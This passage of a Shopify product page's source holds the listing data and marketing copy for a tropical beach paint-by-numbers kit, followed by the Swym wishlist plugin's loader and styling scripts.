Numbers","id":26245191204927,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191335999,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191368767,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Tropical Dream Beach Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620";
      

        SwymProductVariants[39572292403263] = {
          empi: window.SwymProductInfo.product.id,epi:39572292403263,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572292403263}]
        };
        SwymProductVariants[39572292370495] = {
          empi: window.SwymProductInfo.product.id,epi:39572292370495,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 5999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ With DIY Frame" : 39572292370495}]
        };
        SwymProductVariants[39710504255551] = {
          empi: window.SwymProductInfo.product.id,epi:39710504255551,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ No Frame" : 39710504255551}]
        };
        SwymProductVariants[39710504288319] = {
          empi: window.SwymProductInfo.product.id,epi:39710504288319,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ With DIY Frame" : 39710504288319}]
        };
        SwymProductVariants[39710504321087] = {
          empi: window.SwymProductInfo.product.id,epi:39710504321087,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ No Frame" : 39710504321087}]
        };
        SwymProductVariants[39710504353855] = {
          empi: window.SwymProductInfo.product.id,epi:39710504353855,
          dt: "Tropical Dream Beach Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" ,
          stk:  1 ,
          pr: 18999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ With DIY Frame" : 39710504353855}]
        };window.SwymProductInfo.currentVariant = 39572292403263;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Tropical Dream Beach Kit - Paint By Numbers", du: "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers",
        ct: window.SwymProductInfo.product.type, pr: 4499/100,
        iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?crop=center\u0026height=620\u0026v=1749622656\u0026width=620" , 
        variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572292403263 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
